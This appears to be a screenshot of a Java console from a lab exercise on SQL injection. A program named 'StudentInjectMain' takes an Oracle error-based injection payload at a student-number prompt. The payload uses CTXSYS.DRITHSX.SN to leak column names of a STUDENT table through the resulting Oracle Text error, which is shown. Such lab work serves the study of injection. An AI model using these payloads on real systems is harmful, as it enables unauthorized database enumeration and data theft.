 <terminated> StudentInjectMain (1) [Java Application] C:₩Program Files₩Java₩jdk-21.0.11₩bin₩javaw.exe (2026. 9. 3. 오전 11:11:06 – 오전 11:11:17 elapsed: 0:00:10.220) [pid: 32828]
학생 번호 입력 : ' OR CTXSYS.DRITHSX.SN(USER, (SELECT COLUMN_NAME FROM (SELECT COLUMN_NAME, ROWNUM AS RNUM FROM ALL_TAB_COLUMNS WHERE TABLE_NAME='STUDENT')
' OR CTXSYS.DRITHSX.SN(USER, (SELECT COLUMN_NAME FROM (SELECT COLUMN_NAME, ROWNUM AS RNUM FROM ALL_TAB_COLUMNS WHERE TABLE_NAME='STUDENT') WHERE RNUM=6
select * from student where stdNo='' OR CTXSYS.DRITHSX.SN(USER, (SELECT COLUMN_NAME FROM (SELECT COLUMN_NAME, ROWNUM AS RNUM FROM ALL_TAB_COLUMNS WHERE
java.sql.SQLException: ORA-20000: Oracle Text 오류:
DRG-11701: DPTNO 키워드 사전이 존재하지 않습니다
ORA-06512: "CTXSYS.DRUE",  186행
ORA-06512: "CTXSYS.DRITHSX",  555행
ORA-06512:  1행